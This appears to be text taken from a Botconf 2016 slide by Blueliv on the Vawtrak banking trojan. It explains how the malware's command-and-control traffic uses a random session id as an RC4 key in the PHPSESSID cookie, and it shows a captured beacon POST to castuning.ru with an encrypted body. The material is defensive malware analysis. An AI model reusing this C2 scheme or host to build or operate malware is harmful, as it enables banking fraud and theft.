 root [~]# wall C2 Communication and encryption
• Random 32byte session id generated which is used as an RC4 key
• This key is stored in phpsessionid cookie
Follow TCP Stream (tcp.stream eq 6)
Stream Content
POST /rss/feed/stream HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=CC4005BADCD6DBE1E9F0F0030E1A2735
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 7.0; Windows NT 5.1; WIN32)
Host: castuning.ru
Content-Length: 65
.2f..TZ.!.b...<=.J....d.L..J.....{./FH7.c.jR3.i..&...f.....S.z
..HTTP/1.1 200 OK
Server: openresty/1.9.3.1
Date: Mon, 14 Dec 2015 12:36:02 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Blueliv.
botconf
2016
Vawtrak Banking Trojan :
A Threat to the Banking Ecosystem
Raashid Bhat - Victor Acin